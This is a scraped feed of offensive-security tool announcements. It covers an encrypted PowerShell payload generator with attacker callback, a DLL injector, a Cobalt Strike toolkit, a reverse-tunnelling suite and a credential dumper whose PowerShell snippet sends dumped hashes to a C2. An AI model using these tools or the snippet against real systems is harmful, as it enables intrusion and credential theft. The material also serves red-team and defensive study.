[ ] 2.18 Ensure containers are restricted from acquiring new privileges
[ ] 3.x ...
[x] 4.1 Ensure a user for the container has been created
[ ] 4.2 Ensure that containers use trusted base images
[ ] 4.3 Ensure unnecessary packages are not installed in the container
[ ] 4.4 Ensure images are scanned and rebuilt to include security patches
[ ] 4.5 Ensure Content trust for Docker is Enabled
[ ] 4.6 Ensure HEALTHCHECK instructions have been added to the container image
[ ] 4.7 Ensure update instructions are not use alone in the Dockerfile
[ ] 4.8 Ensure setuid and setgid permissions are removed in the images
[ ] 4.9 Ensure COPY is used instead of ADD in Dockerfile
[ ] 4.10 Ensure secrets are not stored in Dockerfiles
[ ] 4.11 Ensure verified packages are only Installed
[ ] 5.x ...
[ ] 6.x ...
[ ] 7.x ...


Xeca - PowerShell Payload Generator

$
0
0

xeca is a project that creates encrypted PowerShell payloads for offensive purposes.
Creating position independent shellcode from DLL files is also possible.

Install
Firstly ensure that rust is installed, then build the project with the following command:
cargo build

How It Works
  1. Identify and encrypt the payload. Load encrypted payload into a powershell script and save to a file named "launch.txt"
  2. The key to decrypt the payload is saved to a file named "safe.txt"
  3. Execute "launch.txt" on a remote host
    • The script will call back to the attacker defined web server to retrieve the decryption key "safe.txt"
    • Decrypt the payload in memory
    • Execute the intended payload in memory

Mitigations
If users must have access to programs such as powershell.exe, consider minimising security risks with Just Enough Administration and PowerShell Logging. Application control policies can be deployed via a whitelisting technology such as Ap pLocker.

Acknowledgements
This tool would not be possible without the sharing of knowledge and information. Ideas, snippets and code from the following authors should be acknowledged:
@monoxgas
@H0neyBadger
@stephenfewer
@dismantl

License
xeca is licensed under GPLv3, some sub-components may have separate licenses. See their respective references in this project for details.


DLInjector-GUI - DLL Injector Graphical User Interface

$
0
0
DLInjector for Graphical User Interface.
Faster DLL Injector for processes. It targets the process name to identify the target. The process does not need to be open to define the target. DLInjector waits until the process executed.

USAGE
DLInjector usage a very simple.


Firstly, enter the target process name with exe (chrome.exe, explorer.exe).
And enter the to be injected DLL path (C:\malwDll.dll).
Example Injection Process:


V1 Features
  • Only inject the DLL.
  • Targeting process by name.
  • If errors occurs, shows the error code.
I want developed the DLInjector GUI in my spare time. If you want to develop DLInjector too, you can send a pull request.

If you want to using DLInjector from command line, look at the DLInjector-CLI


Netenum - A Tool To Passively Discover Active Hosts On A Network

$
0
0

Network reconnaisance tool that sniffs for active hosts

Introduction
Netenum passively monitors the ARPtraffic on the network. It extracts basic data about each active host, such as IP address, MAC address and manufacturer. The main objective of this tool is to find active machines without generating too much noise.

Features
  • Provides basic information about the network, such as ESSID and current signal strength.
  • Found hosts can be written to a file (next we can use Nmap's -iL <hosts_file> option to scan detected hosts).
  • Shows a signature next to the IP address indicating that the host is a local gateway:(G).


UEFI_RETool - A Tool For UEFI Firmware Reverse Engineering

$
0
0


A tool for UEFI firmware reverse engineering.

UEFI firmware analysis with uefi_retool.py script
Usage:
  • Copy ida_plugin/uefi_analyser.py script and ida_plugin/uefi_analyser directory to IDA plugins directory
  • Edit config.json file
    • PE_DIR is a directory that contains all executable images from the UEFI firmware
    • DUMP_DIR is a directory that contains all components from the firmware filesystem
    • LOGS_DIR is a directory for logs
    • IDA_PATH and IDA64_PATH are paths to IDA Pro executable files
  • Run pip install -r requirements.txt
  • Run python uefi_retool.py command to display the help message

Commands
python uefi_retool.py
Usage: uefi_retool.py [OPTIONS] COMMAND [ARGS]...

Options:
--help Show this message and exit.

Commands:
get-images Get executable images from UEFI firmware.
get-info Analyze the entire UEFI firmware.
get-pp Get a list of proprietary protocols in the UEFI firmware.

get-images
python uefi_retool.py get-images --help
Usage: uefi_retool.py get-images [OPTIONS] FIRMWARE_PATH

Get executable images from UEFI firmware. Images are stored in "modules"
directory.

Options:
--help Show this message and exit.
Example:
python uefi_retool.py get-images test_fw/fw-tp-x1-carbon-5th.bin

get-info
python uefi_retool.py get-info --help
Usage: uefi_retool.py get-info [OPTIONS] FIRMWARE_PATH

Analyze the entire UEFI firmware. The analysis result is saved to .json
file.

Options:
-w, --workers INTEGER Number of workers (8 by default).
--help Show this message and exit.
Example:
python uefi_retool.py get-info -w 6 test_fw/fw-tp-x1-carbon-5th.bin

get-pp
python uefi_retool.py get-pp --help
Usage: uefi_retool.py get-pp [OPTIONS] FIRMWARE_PATH

Get a list of proprietary protocols in the UEFI firmware. The result is
saved to .json file.

Options:
-w, --workers INTEGER Number of workers (8 by default).
--help Show this message and exit.
Example:
python uefi_retool.py get-pp -w 6 test_fw/fw-tp-x1-carbon-5th.bin

Additional tools
  • tools/update_edk2_guids.py is a script that updates protocol GUIDs list from edk2 project

IDA plugin
IDA plugin for UEFI analysis

Analyser & Protocol explorer

Usage
  • Copy uefi_analyser and uefi_analyser.py to your %IDA_DIR%/plugins directory
  • Open the executable UEFI image in IDA and go to Edit -> Plugins -> UEFI analyser(alternatively, you can use the key combination Ctrl+Alt+U)

Example

Before analysis


After analysis


Protocol explorer window


Dependency browser & Dependency graph

Usage
  • Analyse the firmware using uefi_retool.py
    python uefi_retool.py get-info FIRMWARE_PATH
  • Load <LOGS_DIR>/<FIRMWARE_NAME>-all-info.json file to IDA (File -> UEFI_RETool...)

    alternatively, you can use the key combination Ctrl+Alt+J)

Example

Dependency browser window


Dependency graph


Similar works


Taowu - A CobaltStrike Toolkit

$
0
0

TaoWu(檮杌) is a CobaltStrike toolkit. All the scripts are gathered on the Internet and slightly modified by myself. You can use it under GPLv3. And all on your own risk.
Any PR is appreciated. Or you can contact me on E-mail taowuopen@protonmail.comLet's make TaoWu better than ever together.
Any contributions can grant you TaoWu's internal version access in the near future.

Note

Base on Cobalt Strike3.x & Cobalt Strike4.x

Features


Special thanks

https://github.com/DeEpinGh0st/Erebus
https://github.com/timwhitez/Cobalt-Strike-Aggressor-Scripts
https://github.com/0x09AL/RdpThief
https://github.com/uknowsec/sharptoolsaggressor
https://github.com/lengjibo/RedTeamTools/tree/master/windows/Cobalt%20Strike

CHANGE LOG

###3.0 (2020.7.14)

  1. Add "Privilege Escalation" "Lateral Movement" function.
  2. Add "Port Forwarding" function.
  3. Performance improvements.


Gtunnel - A Robust Tunelling Solution Written In Golang

$
0
0

A TCP tunneling suite built with golang and gRPC. gTunnel can manage multiple forward and reverse tunnels that are all carried over a single TCP/HTTP2 connection. I wanted to learn a new language, so I picked go and gRPC. Client executables have been tested on windows and linux.

Dependencies
gTunnel has been tested with Docker version 19.03.6, but any version of docker should do.

How to use.
The start_server.sh script will build a docker image and start it with no exposed ports. If you plan on using forward tunnels, make sure to map those ports or to change the docker network.
./start_server.sh
This will eventually provide you with the following prompt:
       ___________ ____ ___ _______    _______   ___________.____     
___ \__ ___/| | \\ \ \ \ \_ _____/| |
/ ___\ | | | | // | \ / | \ | __)_ | |
/ /_/ >| | | | // | \/ | \ | \| |___
\___ / |____| |______/ \____|__ /\____|__ //_______ /|_______ \
/_____/ \/ \/ \/ \/

>>>
The first thing to do is generate a client to run on the remote system. For a windows client named "win-client"
>>> configclient win 172.17.0.1 443 win-client
For a linux client named lclient
>>> configclient linux 172.17.0.1 443 lclient
This will output a configured executable in the "configured" directory, relative to ./start_server.sh Once you run the executable on the remote system, you will be notified of the client connecting

___________ ____ ___ _______ _______ ___________.____
___ \__ ___/| | \\ \ \ \ \_ _____/| |
/ ___\ | | | | // | \ / | \ | __)_ | |
/ /_/ >| | | | // | \/ | \ | \| |___
\___ / |____| |______/ \____|__ /\____|__ //_______ /|_______ \
/_____/ \/ \/ \/ \/


>>> configclient linux 127.0.0.1 443 test
>>> 2020/03/20 22:01:47 Endpoint connected: id: test
>>>
To use the newly connected client, type use and the name of the client. Tab completion is supported.
>>> use test
(test) >>>
The prompt will change to indicate with which endpoint you're currently working. From here, you can add or remove tunnels. The format is
addtunnel (local | remote) listenPort destinationIP destinationPort 
For example, to open a local tunnel on port 4444 to the ip 10.10.1.5 in the remote network on port 445 and name it "smbtun", the command would be as follows:
addtunnel local 4444 10.10.1.5 445 smbtun
Similarly, to open a port on the remote system on port 666 and forward all traffic to 192.168.1.10 on port 443 in the local network, the command would be as follows:
addtunnel remote 666 192.168.1.10 443
Note that the name is optional, and if not provide, will be given random characters as a name. To list out all active tunnels, use the "listtunnels" command.
(test) >>> listtunnels
Tunnel ID: smbtun
Tunnel ID: dVck5Zba
To delete a tunnel, use the "deltunnel" command:
(test) >>> deltunnel smbtun
Deleting tunnel : smbtun
To start a socks proxy server on target, use the socks command. The following command will start a socks server on port 1080 on the host running gClient. Usually, you will need to create a tunnel from the gTunnel prompt to use the socks server.
socks 1080
addtunnel local 1080 127.0.0.1 1080
To go back and work with another remote system, use the back command:
(test) >>> back
>>>
Notice how the prompt has changed to indicate it is no longer working with a particular client. To disconnect a client from the server, you can either issue the "disconnect" command while using the client, or provide the endpoint id in the main menu.
(test) >>> disconnect
2020/03/20 22:14:52 Disconnecting test
(test) >>> 2020/03/20 22:14:52 Endpoint disconnected: test
>>>
Or
>>> disconnect test
2020/03/20 22:16:00 Disconnecting test
>>> 2020/03/20 22:16:00 Endpoint disconnected: test
>>>
To exit out of the server, run the exit command:
>>> exit
Note that this will remove the docker container, but any tls generated certificates and configured executables will be in the tls/ and configured/ directories.

TODO
[x] Reverse tunnel support
[x] Multiple tunnel support
[] Better print out support for tunnels. It should show how many connections are established and ports, etc.
[] Add REST API and implement web UI
[X] Dynamic socks proxy support.
[] Authentication between client and server
[] Server configuration file on input with pre-configured tunnels

Known Issues
  • Intenet Explorer is causing the client to lock up on reverse tunnels
  • The startup server script should reuse the built image, not create a new one every time.


Chalumeau - Automated, Extendable And Customizable Credential Dumping Tool

$
0
0

Chalumeau is automated,extendable and customizable credential dumping tool based on powershell and python.

Main Features
  • Write your own Payloads
  • In-Memory execution
  • Extract Password List
  • Dashboard reporting / Web Interface
  • Parsing Mimikatz
  • Dumping Tickets

Screenshots


Known Issues
  • Parsing Mimikatz dcsync (working on fix)
  • Bypassing Antivirus and EDRs , you will need to maintain your payloads

TODO
  • Encrypted Communication
  • Automated Lateral movement
  • Automated Password Spraying
  • Automated Hash Cracking

Using
git clone https://github.com/cyberstruggle/chalumeau.git
cd chalumeau/
chmod +x install.sh
sudo ./install.sh

# Run
chmod +x start.sh

sudo ./start.sh

Write your own payload
obfuscate your own powershell payload for dumping credentials and use chalumeau function call without any imports chalumeau will Encrypt and contact with the c2 and sending the dumped credentials. just save the file under chalumeau-power/payloads
  • Using ChalumeauSendCredentials Function
    • ChalumeauSendCredentials
      • Secret = the dumped hash or clear text password (string)
      • Username = the username of id of the dumped credential (string)
      • IsClearText = 1 if it's clear text 0 if it's not (int)
      • Source = mention the Source payload like "Mimikatz Hash" (string)
# Custom Payload Example
# $DumpedHashes is array of dumped hashes from the local machine
foreach ($hash in $DumpedHashes){
ChalumeauSendCredentials -Secret $hash.secret -Username $hash.user -IsClearText 0 -source "My custom payload"
}

Credits


Viewing all 5816 articles
Browse latest View live


<script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>